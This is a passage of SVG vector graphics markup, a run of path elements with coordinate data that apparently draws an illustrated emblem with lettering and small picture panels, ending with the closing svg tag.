<path class="st1" d="M68.3,101.6l4.2-0.5l2.2-1.2l0.8,0.1v-8.3c0-0.8-0.6-1.4-1.4-1.4H59c-0.8,0-1.4,0.6-1.4,1.4v12.5l2.6,0.3
	l4.3-0.8L68.3,101.6z M60,101.5l-0.8,0.2c-0.1,0-0.2,0-0.2-0.1l-0.7-2.3c0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0l0.8-0.2
	c0.1,0,0.2,0,0.2,0.1l0.7,2.3C60.1,101.3,60.1,101.4,60,101.5C60,101.5,60,101.5,60,101.5z M63.6,103.8c-0.8,0.2-1.7-0.2-2-1.1
	c-0.1-0.2-0.1-0.4-0.1-0.6l-0.2,0.1l-0.7,0.2l-1.7-5.4l4.5-1.4l3.4-0.5l1.5,1.3l0.2,0.5l0.5-0.2v-0.1l3.8-0.8l0.7,0.4l0.5,1.6
	l0.3-0.1l0.1,0.4l-0.8,0.3l-0.2,0.1c0.1,0.2,0.2,0.4,0.3,0.6c0.2,0.8-0.2,1.7-1.1,2c-0.8,0.2-1.7-0.2-2-1.1
	c-0.1-0.2-0.1-0.4-0.1-0.6l-0.2,0.1l0,0l0,0c0.1,0.2,0,0.4-0.1,0.4l-5.2,1.6c-0.1,0-0.2-0.1-0.3-0.3l0,0l-0.2,0.1
	c0.1,0.2,0.2,0.4,0.3,0.6c0.3,0.9-0.2,1.8-1.1,2C63.7,103.8,63.6,103.8,63.6,103.8L63.6,103.8z"/>
<path class="st2" d="M39.3,78.6c0.1,1.1,0.8,2.1,1.9,2.4c2.3,0.8,4.9,0.5,6.9-0.8l0.2-0.2v0.4h0.2c0.5-0.1,1-0.1,1.5,0
	c0-0.3,0-0.6,0-0.9c0-1.3,0-2.7,0.8-3.6c0.2-0.2,0.4-0.4,0.7-0.4c0.6,0.1,1,1.2,1.3,1.8l0.1,0.2l0.2,0.7c0.3,1,0.8,1.9,1.4,2.8
	c0.4,0.4,1,0.6,1.6,0.4c2.1-0.3,5.2-2.3,5.6-3.4l0.2-0.4l0.1,0.4c0.2,0.7,0.4,1.3,0.6,2c0.1,0.2,0.1,0.3,0.2,0.3s0.5-0.1,0.8-0.2
	l0.3-0.1c0.7-0.3,0.5-0.9,0.1-1.9c-0.1-0.2-0.2-0.4-0.2-0.6c-0.3-0.8-0.4-1.6-0.5-2.4c0-0.1,0-0.3,0-0.4c0.1-0.4,0.1-0.8,0.1-1.2
	c-1.1-0.4-1.7-0.4-1.8-0.3s-0.1,0-0.1,0.1v0.1h-0.1c-1.4,0.2-4.8,0.9-6.5,3.2l0,0l-0.2,0.2l-0.2-0.6c-0.4-1.2-0.8-2.5-2.1-2.7
	c-0.7-0.2-1.4-0.2-2,0.2c-0.5,0.4-0.7,1-0.7,1.7v0.2l-0.2-0.1c-1.1-0.5-1-2.5-0.9-3.7c0-0.2,0-0.3,0-0.4s0-0.3,0-0.5
	c0.1-0.4,0.1-0.8,0-1.3c0-0.1-0.2-0.2-0.4-0.2c-0.4-0.1-0.8,0-1.2,0.2c-0.3,1,0.8,7.5,1.3,9.7l-0.3,0.1c-0.2,0-0.4,0-0.6,0.1
	c-1.2,0.8-2.7,1.1-4.1,0.7c-0.8-0.3-1.4-1-1.6-1.8c-0.1-1.3,0.3-2.5,1-3.5c0.2-0.3,0.6-0.4,0.9-0.3c0.3,0.1,0.6,0.3,0.8,0.6
	c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.2,1-0.3h0.1c-0.2-0.6-0.6-1.2-1.2-1.4c-0.4-0.2-0.8-0.3-1.3-0.3c-0.7,0-1.3,0.2-1.9,0.5
	C40.2,75.6,39.2,77,39.3,78.6z M60.3,75c0.2,0.1,0.4,0.2,0.5,0.4c0.5,1.2-0.6,2.6-1.5,3.4l0,0l-0.2,0.1l0,0l0,0L59,79l0,0
	c-0.3,0.3-0.7,0.5-1.1,0.5c-0.3,0-0.7-0.2-0.9-0.4c-0.5-0.4-0.8-0.9-0.8-1.6c0.1-0.7,0.5-1.3,1.2-1.7C57.7,75.6,59.5,74.7,60.3,75
	L60.3,75z"/>
<path class="st2" d="M67.5,80.8c-1.3-1.4-1.7-9.4-1.8-11.2c-0.2-0.1-0.5-0.1-0.7-0.1c-0.6,0-1,0.4-1.1,0.9c0,0,0,0,0,0.1
	c0,0.5,1.1,7.8,1.3,9.5c0,0.1,0,0.2,0,0.3c0,0.4,0.1,0.5,0.4,0.6c0.5,0.1,1,0.4,1.4,0.7c0.1-0.1,0.2-0.3,0.3-0.4
	C67.5,80.9,67.5,80.8,67.5,80.8z"/>
<path class="st2" d="M97.8,81.4c1.4,0,2.7-0.3,3.9-0.9c0.3-0.2,0.2-0.2,0.2-0.3s0-0.1,0-0.1l0,0c-0.2,0-0.3,0.1-0.5,0.1h-0.1
	c-0.8,0.2-1.5,0.3-2.3,0.3c-0.6,0-1.2-0.1-1.8-0.4c-0.5-0.3-0.8-0.9-0.8-1.5v-0.2h0.2c1.4,0.3,2.8,0.4,4.1,0.1
	c1-0.2,1.2-0.6,1.3-1.7c0.1-1.9-1.4-4.2-3.4-4.3c-2.2,0.1-4.1,1.6-4.6,3.7L94,76.8l-0.1-0.5c-0.1-0.3-0.1-0.6-0.2-0.9
	c0-0.6-0.2-1.1-0.5-1.6c-0.5-0.6-1.2-0.9-1.9-0.8c-0.2,0-0.5,0-0.7,0.1c-2.2,0.4-4,1.8-5,3.8l-0.1,0.3l-0.1-0.3
	c-0.2-0.6-0.4-1.2-0.6-1.8s-0.4-1.3-0.7-2c-0.1-0.2-0.5-0.3-1-0.3c-0.4,0-0.8,0-1.1,0.1c-0.7,1.1-1.3,2.3-1.6,3.7L80.3,77l-0.2-0.4
	c-0.1-0.3-0.2-0.7-0.3-1c-0.1-0.5-0.3-1.1-0.7-1.5c-0.1-0.1-0.3-0.2-0.5-0.2c-0.2,0-0.5,0-0.7,0.1h-0.1c-0.3,0.1-0.6-0.2-0.8-0.4
	c-0.1-0.1-0.2-0.2-0.3-0.3c-0.6-0.4-1.3-0.7-2-0.7c-2.1,0-4,2.1-4.7,4v0.2l-0.1-0.1c-0.6-0.3-0.8-2.2-0.9-6.6c0-0.2,0-0.4,0-0.4
	v-0.1c0,0,0-0.1,0-0.1l-0.3-0.1h-0.1c-0.1,0-0.3,0-0.4,0c-0.6,0-1,0.4-1.1,0.9c0,0,0,0,0,0.1c0.1,2.9,0.4,5.8,1,8.6
	c0.1,0.4,0.1,0.8,0.2,0.9s0,0.2,0,0.2s0,0.7,0.2,0.7c0.6,0.1,1.2,0.4,1.6,0.8c0.2-0.1,0.4-0.3,0.5-0.6c0,0,0-0.1,0-0.2l-1-0.9
	l1.2,0.7c0.9,0.5,2,0.8,3,0.7c0.6,0,1.1-0.1,1.7-0.1c0.7-0.1,1.4-0.3,2.1-0.6c0.4-0.2,0.4-0.3,0.4-0.5c0,0,0-0.1,0-0.1h-0.1
	c-0.9,0.2-1.9,0.4-2.9,0.4c-0.6,0-1.2-0.1-1.8-0.4c-0.5-0.3-0.8-0.9-0.8-1.5v-0.2l0.2,0.1c1,0.4,2.1,0.6,3.2,0.6
	c1.3,0,2-0.5,2.1-1.4l0.1-0.5l0.3,0.6c0.4,1.1,1,2.1,1.6,3.1c0.3,0.3,1.2,0.3,1.6,0.3l0,0c0.5,0,0.5-0.1,0.6-0.6v-0.1
	c0.1-0.4,0.1-0.9,0.1-1.3c0-1,0.2-2,0.4-2.9l0.1-0.3l0.2,0.3c0.4,0.7,0.7,1.3,1,2.1c0.3,0.9,0.8,1.8,1.3,2.6
	c0.4,0.4,1.1,0.6,1.7,0.5c0.1,0,0.2-0.1,0.3-0.2c0.1-0.3-0.2-0.7-0.4-1.1c-0.1-0.1-0.1-0.2-0.2-0.3l-0.1-0.3l0.3,0.1
	c0.8,0.3,1.7,0.4,2.6,0.4c1.3,0.1,2.6-0.4,3.6-1.2l0.1-0.1l0.1,0.1c0.9,1.4,1.5,2.9,1.8,4.5c0,0.4-0.6,0.6-1.8,0.6
	c-1.4,0-3.9-0.4-4-1.1c-0.1-0.6,0.6-1,1-1.2c-0.1-0.3-0.2-0.3-0.3-0.3c-0.1,0-0.3,0-0.4,0.1c-0.5,0.2-2.1,1.3-2.3,2.2
	c0,0.3,0.1,0.5,0.3,0.7c1.7,0.7,3.6,1,5.4,1c0.7,0.1,1.4-0.1,2-0.4c0.7-0.8,1.7-2.3,1.4-3.3l-0.1-0.2h0.2
	C96.9,81.3,97.4,81.4,97.8,81.4z M75.5,77.5L75.5,77.5l-0.1,0.1c-1-0.1-1.9-0.3-2.8-0.7c0,0-0.1,0-0.1,0l0,0l-0.2-0.2l0,0v-0.1l0,0
	c0,0,0-0.1,0-0.1c-0.2-0.4-0.2-0.9,0-1.3c0.4-0.8,1.3-1.3,2.2-1.3c0.2,0,0.4,0,0.6,0C76.2,74.6,76,76.3,75.5,77.5z M91.9,77.2
	L91.9,77.2c-0.7,1-1.9,1.7-3.1,1.8c-0.1,0-0.2,0-0.3,0c-0.5,0-0.9-0.3-1.1-0.8c-0.3-0.8,0.6-2,1.1-2.5c0.6-0.8,1.6-1.3,2.6-1.5
	c0.1,0,0.2,0,0.3,0c0.2,0,0.5,0.2,0.6,0.4C92.2,75.5,92.2,76.4,91.9,77.2z M96.2,76.5c0-0.2,0-0.5,0-0.7l0,0l0,0c0-0.1,0-0.1,0-0.2
	v-0.2l0,0c0-0.1,0-0.1,0.1-0.1c0.2-0.7,0.8-1.2,1.6-1.3c0.5,0,1,0.3,1.3,0.8c0.5,0.8,0.6,1.8,0.4,2.7v0.1h-0.1
	C98.9,77.5,96.4,77.3,96.2,76.5z"/>
<path class="st0" d="M87.5,24.7c0,0-1.6,1.9-1.9,2.5C82.2,24.5,63.4,3.4,63.4,3.4S52.5,14.9,45.6,18.2c-1.5-0.2-6.8-1.4-6.8-1.4
	s-7,5-10.5,3.6l-0.7-0.3c0,0-6.8,6.3-9.7,9.3c-2.8,3-5.7,5.8-8.8,8.5c-1.2,0.5-5,2.2-6.1,2.7V107c0,6,3.6,9.6,9.6,9.6h84.6
	c6,0,9.6-3.6,9.6-9.6V40.6C96,35.3,87.5,24.7,87.5,24.7z M103.7,107c0,4.3-2.1,6.4-6.4,6.4H12.7c-4.3,0-6.4-2.2-6.4-6.4v-7.4h4.2
	v7.2c0,1.3,1.1,2.4,2.4,2.4H28c1.3,0,2.4-1.1,2.4-2.4v-7.2h3.2v7.2c0,1.3,1.1,2.4,2.4,2.4h15c1.3,0,2.4-1.1,2.4-2.4v-7.2h3.2v7.2
	c0,1.3,1.1,2.4,2.4,2.4c0,0,0,0,0,0h15.1c1.3,0,2.4-1.1,2.4-2.4v-7.2h3.2v7.2c0,1.3,1.1,2.4,2.4,2.4h15.1c1.3,0,2.4-1.1,2.4-2.4
	v-7.2h4.2v-1h-4.2v-6.9c0-1.3-1.1-2.4-2.4-2.4H82c-1.3,0-2.4,1.1-2.4,2.4v6.9h-3.2v-6.9c0-1.3-1.1-2.4-2.4-2.4H59
	c-1.3,0-2.4,1.1-2.4,2.4v6.9h-3.2v-6.9c0-1.3-1.1-2.4-2.4-2.4H35.9c-1.3,0-2.4,1.1-2.4,2.4v6.9h-3.2v-6.9c0-1.3-1-2.4-2.3-2.4H12.9
	c-1.3,0-2.4,1.1-2.4,2.4v6.9H6.3V68h3.9c-0.8,2.4-1.4,4.9-1.7,7.5h3.8c0.3-2.6,1-5.1,1.9-7.5h8.8v7.5h9.7V52.2
	c1.3,0.5,2.6,1.2,3.7,2.1c1.4,1.1,2.7,2.4,3.9,3.8c1.2,1.5,2.2,3.2,3,5c0.7,1.8,1.1,3.7,1.2,5.6v4.4c0.5,0,0.9,0.1,1.3,0.3
	c0.4,0.2,0.8,0.4,1.1,0.8c-0.3-1.5-0.4-3-0.3-4.6c0.2-0.6,1.4-0.6,1.5-0.6H48V50.4h2.1v22.9c0.7-0.4,1.6-0.5,2.5-0.3
	c1.1,0.3,2,1.2,2.3,2.4h0.5c1.6-1.3,3.6-2.2,5.7-2.4c0.1-0.1,0.2-0.2,0.3-0.2c0.4-0.1,0.8-0.1,1.1,0c0.3-0.2,0.7-0.5,1-0.8
	c-0.1-0.5-0.1-1-0.2-1.6c0-0.9,0.7-1.6,1.5-1.6c0.1,0,0.1,0,0.2,0c0.3,0,0.7,0.1,1,0.2h0.1c0.2-0.3,0.4-0.6,0.6-0.9
	c1-1.6,1.6-3.5,1.9-5.4h2.3c0.6,4.4,3.1,8.3,6.9,10.6c0.2-0.1,0.5-0.1,0.7-0.1c0.4,0,0.7,0.1,1,0.4c0.2,0.2,0.4,0.5,0.5,0.8l0.4,0.1
	c0.2-0.8,0.7-1.6,1.3-2.2c0.5-0.1,0.9-0.2,1.4-0.2c0.3,0,1.4,0,1.6,0.7s0.4,1.3,0.6,1.9v0.1c0.1,0.2,0.1,0.4,0.2,0.6h0.3
	c1.2-1.5,2.8-2.6,4.7-2.9c0.3-0.1,0.5-0.1,0.8-0.1c0.9-0.1,1.8,0.3,2.4,1.1c0.2,0.3,0.3,0.6,0.4,1c1-1.6,2.7-2.6,4.5-2.6
	c0.4,0,0.9,0.1,1.3,0.3c1.2-1.5,1.7-3.4,1.7-5.3c0-2.6-1.5-5-4.5-7.1c-1-0.7-1.9-1.3-2.7-1.9c-0.7-0.5-1.4-1-2-1.5
	c-0.5-0.3-0.9-0.8-1.3-1.3c-0.3-0.4-0.4-0.9-0.4-1.4c-0.1-1,0.4-1.9,1.1-2.6c0.8-0.6,1.8-0.9,2.8-0.9h9.1L103.7,107z M23.4,98.7
	c0,0,0.1-0.1,0.1-0.1c0.2-0.3,0.1-0.6-0.2-0.7c0,0,0,0,0,0l-1.5-1l0.3-1c0-0.1,0-0.2,0.1-0.3l0,0l0,0c0.1-0.6-0.4-1.1-1-1.2
	c-0.3,0-0.6,0.1-0.9,0.3c-0.1,0.1-0.2,0.2-0.2,0.3l0,0l-0.9,3.6v0.1l0,0l-0.1,2.8l-2.1,2l0,0c-0.2,0.2-0.2,0.4-0.2,0.6
	c0,0.1,0.1,0.2,0.1,0.3l-5.3-0.9V91.7c0-0.8,0.6-1.4,1.4-1.4H28c0.8,0,1.4,0.6,1.4,1.4v15l-5.5-1c0.1,0,0.2-0.1,0.2-0.2L23.4,98.7z
	 M22.2,101.8L22.2,101.8c0-0.1,0-0.2,0-0.3l0,0l-0.9-2.7l0.2-1l1.2,0.8c0.1,0,0.2,0.1,0.2,0.1l0.6,6.8c0,0.1,0.1,0.1,0.1,0.2l-2-0.3
	c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.2,0.1-0.3l0,0L22.2,101.8z M20.1,102.3c0,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3l0,0
	l0.1-1.6l0.5,1.6v3l0,0c0,0.2,0.1,0.4,0.2,0.5l-3.5-0.6c0.1,0,0.1-0.1,0.1-0.1l0,0L20.1,102.3L20.1,102.3z M29.2,107.4
	c-0.2,0.5-0.7,0.8-1.3,0.8H12.9c-0.8,0-1.4-0.6-1.4-1.4v-2.6L29.2,107.4z M38.5,99.2c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1,0,0.2-0.1
	l2.2-1.4c0.8,1.3,0.3,3.1-1,3.9s-3.1,0.3-3.9-1c-0.8-1.3-0.3-3.1,1-3.9c1.1-0.7,2.6-0.5,3.5,0.5l-2.1,1.4
	C38.4,98.8,38.4,99,38.5,99.2C38.5,99.2,38.5,99.2,38.5,99.2L38.5,99.2z M41.7,100.4c0.5-0.9,0.5-2.1,0-3l0.7-0.5l0.2,0.1l0.9,1.5
	l-1.3,2.3c-0.2,0.3-0.1,0.7,0.3,0.9s0.7,0.1,0.9-0.3l1.6-2.8c0-0.1,0.1-0.2,0.1-0.3l2.3,1.3l-0.1,0.4c-1.6-0.3-3.2,0.7-3.6,2.3
	c-0.2,1,0.1,2.1,0.9,2.8l-6.3-3.7C39.6,102.2,41,101.6,41.7,100.4L41.7,100.4z M44.2,96.6l2-0.6v1.5c0,0.2,0.1,0.3,0.2,0.4l0.3,0.2
	l1,0.6l-0.2,0.6l-2.8-1.7L44.2,96.6z M44.6,102.2c0.5-0.9,1.4-1.3,2.4-1.2l-0.7,2.7c0,0.2,0.1,0.4,0.2,0.4h0.1
	c0.2,0,0.3-0.1,0.3-0.2l0.7-2.7l0.2,0.1c1.1,0.6,1.5,2.1,0.9,3.2c-0.6,1.1-2.1,1.5-3.2,0.9C44.4,104.7,44,103.3,44.6,102.2
	C44.6,102.1,44.6,102.1,44.6,102.2L44.6,102.2z M49.3,104.8c0.8-1.4,0.4-3.3-1.1-4.1c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.3-0.2l0.4-1.6
	l0,0c0.2,0.1,0.5,0.1,0.6-0.1c0.1-0.2,0.1-0.5-0.1-0.6c0,0-0.1,0-0.1,0l-1.7-1l0-2.4l0,0c0-0.3-0.2-0.5-0.4-0.6
	c-0.2-0.1-0.5-0.1-0.7,0l0,0L42.6,95l0,0c-0.4,0.1-0.7,0.6-0.6,1c0,0.1,0.1,0.2,0.1,0.3l-0.8,0.6c-0.2-0.2-0.5-0.5-0.7-0.6
	c-1.4-0.9-3.2-0.5-4.2,0.8c-0.8,1.2-0.6,2.9,0.5,3.9l-2.3-1.4v-7.8c0-0.8,0.6-1.4,1.4-1.4H51c0.8,0,1.4,0.6,1.4,1.4v15.1
	c0,0.8-0.6,1.4-1.4,1.4h-1.8l-3.5-2C47.1,106.6,48.6,106.1,49.3,104.8L49.3,104.8z M47.9,108.2h-12c-0.8,0-1.4-0.6-1.4-1.4v-6.4
	L47.9,108.2z M60.3,105.2l4.4-0.8l3.8-2.1l4.2-0.5l2.2-1.2l0.6,0.1v6.2c0,0.8-0.6,1.4-1.4,1.4H59c-0.8,0-1.4-0.6-1.4-1.4v-1.9
	L60.3,105.2z M57.6,104.2V91.7c0-0.8,0.6-1.4,1.4-1.4c0,0,0,0,0,0h15.1c0.8,0,1.4,0.6,1.4,1.4v8.3l-0.8-0.1l-2.2,1.2l-4.2,0.5
	l-3.8,2.1l-4.3,0.8L57.6,104.2z M87.6,103C87.6,102.9,87.6,102.9,87.6,103c0-0.1,0-0.2,0-0.3l0,0v-2l0,0l1.5,0.6l0.6,2.9l0,0
	c0,0.1,0,0.2,0.1,0.2l-3.3,0.9L87.6,103L87.6,103z M91.3,104.7l2.3-3.5l1.1-3.8l2-1h0.7l1-0.4v10.9c0,0.8-0.6,1.4-1.4,1.4H82
	c-0.5,0-1-0.3-1.3-0.8L91.3,104.7z M97.4,95.7h-0.7l-2.5,1.2l-1.2,3.9l-1.9,2.9l-0.7-3l0,0c0-0.3-0.2-0.5-0.5-0.6l0,0l-1.5-0.6
	l1.1-2l0.8,1l2.3,0.6l0,0c0.1,0.2,0.1,0.4,0.2,0.6c0,0.1,0.1,0.2,0.2,0.2l0,0c0.1,0,0.2-0.1,0.2-0.2s-0.2-0.4-0.2-0.5
	c0.2,0,0.3-0.2,0.4-0.3c0.1-0.3-0.1-0.6-0.4-0.7c0,0,0,0,0,0h-0.1l0,0h-0.1c0-0.3,0-0.5,0.1-0.8c0.2-0.3,0.7-0.2,1.3-0.1
	c-0.4-0.2-0.9-0.4-1.4-0.5c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0.4-0.1,0.7-0.1,1.1l-1.5-0.4L89.6,96l0,0c-0.4-0.5-1-0.6-1.6-0.3
	c-0.1,0.1-0.2,0.2-0.3,0.3l0,0L86,99.2l0,0c-0.2,0.4-0.1,0.8,0.2,1.2v2.2L85,105l0,0c-0.1,0.2-0.1,0.4,0,0.6l-4.4,1.2v-15
	c0-0.8,0.6-1.4,1.4-1.4c0,0,0,0,0.1,0h15.1c0.8,0,1.4,0.6,1.4,1.4v3.5L97.4,95.7z M15.7,64.3c1.8-3.7,4.2-7.1,7.2-10v10H15.7z
	 M53.8,71.8V50.4c1.5,0,3,0.3,4.5,0.8c1.3,0.5,2.6,1.3,3.6,2.3c2,2,3.2,4.7,3.2,7.5c0,1.9-0.5,3.7-1.5,5.3c-1,1.6-2.4,3-4.1,3.9
	C57.8,71.3,55.8,71.8,53.8,71.8z M103.7,42.6v4h-9.1c-1.3,0-2.6,0.4-3.8,1c-1.1,0.6-2,1.4-2.6,2.5c-0.7,1-1,2.2-1,3.5
	c-0.1,1.2,0.3,2.4,0.9,3.4c0.7,1,1.6,1.8,2.5,2.6c1,0.7,2,1.4,3,2c1.2,0.7,2.3,1.5,3.4,2.5c0.7,0.7,1.2,1.7,1.2,2.8
	c0.1,1.4-0.5,2.8-1.5,3.8c-1,0.9-2.4,1.3-3.7,1.2h-7.8C82.5,72,80,71,78,69.3c-2-1.6-3.3-3.9-3.7-6.5h10.8v-3.5H74.3
	c0.3-1.7,1-3.3,2-4.6c1-1.4,2.3-2.5,3.8-3.2c1.5-0.8,3.3-1.2,5-1.2v-3.6c-2.5,0-5,0.6-7.2,1.9c-2.2,1.3-4,3.1-5.2,5.3
	c-1,1.7-1.6,3.5-1.8,5.4h-2.4c-0.2-1.9-0.9-3.8-1.9-5.4c-2.7-4.5-7.6-7.2-12.9-7.2h-9.5v10.7c-1.7-2.7-3.9-5-6.5-6.9
	c-2.6-2-5.7-3.3-9-3.8v25h-2.2v-25c-5.1,3.2-9.4,7.6-12.5,12.8c-0.9,1.6-1.8,3.2-2.5,4.8H6.3V42c1.9-0.8,4.3-1.9,4.3-1.9
	s14.7-14.5,17.6-17c-0.1,1.8,2,4.7,3.2,5c-0.5-1.7,0.1-3.6,1.5-4.7c1.7-0.4,5.6-3.5,6.4-3.9c0.1,0,2.7,4.2,0.2,7.1
	c4.3-1.4,5.6-2.9,7-5.8l0,0c0,0,14-9,16.7-12.9c-0.5,15.3,4.2,14.4,12.7,19.3c-3.8,2.1-5.3,3.7-16.8,7.6c3.1-0.6,6.4-1.4,9.2-2.1
	c3.7,1.5,7.5,2.5,11.5,3c-2.1-1.3-5.6-3.5-4.5-4.3c4.5,2.9,10.1,5.1,13.1,4.4c-1.1-1.1-1.1-3,0-4.1c0.2-0.2,0.4-0.3,0.6-0.5
	c4.2,4.4,9.2,8.1,14.7,10.8V42.6z"/>
<path class="st0" d="M48.6,93.8c-0.4-0.3-1-0.1-1.3,0.3c-0.3,0.4-0.1,1,0.3,1.3c0.4,0.3,1,0.1,1.3-0.3c0,0,0,0,0,0
	C49.2,94.6,49,94.1,48.6,93.8C48.6,93.8,48.6,93.8,48.6,93.8z"/>
<path class="st0" d="M22.5,92.4c-0.5-0.3-1.1-0.2-1.4,0.3s-0.2,1.1,0.3,1.4c0.5,0.3,1.1,0.2,1.4-0.3c0,0,0,0,0,0
	C23,93.3,22.9,92.7,22.5,92.4z"/>
<path class="st0" d="M19.7,94.4c-0.2-0.2-0.6-0.3-0.9,0c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.1,0.2l0,0l-0.5,2.1l0,0l0,0l0,0
	c0,0.2,0.1,0.5,0.3,0.6c0.3,0.2,0.7,0.1,0.9-0.2c0,0,0,0,0,0l0-0.1l0,0v-0.1l0,0l0.5-1.9l0,0v-0.1l0,0
	C19.9,94.7,19.8,94.5,19.7,94.4z"/>
<path class="st0" d="M58.5,99.1l0.8-0.2c0.1,0,0.2,0,0.2,0.1l0,0l0.7,2.3c0,0.1,0,0.2-0.1,0.2h0l-0.8,0.2c-0.1,0-0.2,0-0.2-0.1l0,0
	l-0.7-2.3C58.3,99.2,58.4,99.1,58.5,99.1C58.5,99.1,58.5,99.1,58.5,99.1z"/>
<path class="st0" d="M64.7,101.7c-0.1-0.2-0.2-0.4-0.3-0.6l0.2-0.1l0,0c0.1,0.2,0.2,0.3,0.3,0.3l5.2-1.6c0.1,0,0.1-0.2,0.1-0.4l0,0
	l0,0l0.2-0.1c0,0.2,0,0.4,0.1,0.6c0.3,0.8,1.2,1.3,2,1.1c0.8-0.3,1.3-1.2,1.1-2c-0.1-0.2-0.2-0.4-0.3-0.6l0.2-0.1l0.8-0.3l-0.1-0.4
	l-0.3,0.1l-0.5-1.6l-0.7-0.4l-3.8,0.8v0.1l-0.5,0.2l-0.2-0.5L66.8,95l-3.4,0.6L58.9,97l1.7,5.4l0.7-0.2l0.2-0.1c0,0.2,0,0.4,0.1,0.6
	c0.3,0.9,1.2,1.3,2.1,1.1C64.5,103.5,65,102.6,64.7,101.7L64.7,101.7z M65.1,96.1l1.6-0.5c0.2,0,0.3,0,0.4,0.2l0.7,1
	c0.1,0.2,0.1,0.3-0.1,0.4l-2.2,0.7c-0.2,0.1-0.3,0-0.4-0.2l-0.3-1.1C64.8,96.3,64.9,96.1,65.1,96.1z M63.7,98.4l-2.8,0.9
	c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L60.1,98c-0.1-0.2,0-0.3,0.2-0.4l2.8-0.9c0.2-0.1,0.3,0,0.4,0.2c0,0,0,0,0,0l0.3,1.1
	C63.9,98.2,63.9,98.3,63.7,98.4C63.7,98.4,63.7,98.4,63.7,98.4z"/>
<path class="st0" d="M90.2,93.3c-0.4-0.3-1.1-0.2-1.4,0.2c0,0,0,0.1-0.1,0.1c-0.3,0.5-0.2,1.1,0.3,1.5c0.5,0.3,1.1,0.2,1.5-0.3
	S90.7,93.7,90.2,93.3L90.2,93.3z"/>
<path class="st0" d="M87.4,95.4c-0.2-0.3-0.6-0.4-0.9-0.2c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.2,0.2l0,0l-1.1,2.1l0,0l0,0l0,0
	c-0.1,0.2,0,0.5,0.1,0.7c0.3,0.3,0.7,0.3,1,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1l0,0v-0.1l0,0l1-1.9l0,0l0.1-0.1l0,0
	C87.5,95.7,87.5,95.6,87.4,95.4z"/>
</svg>
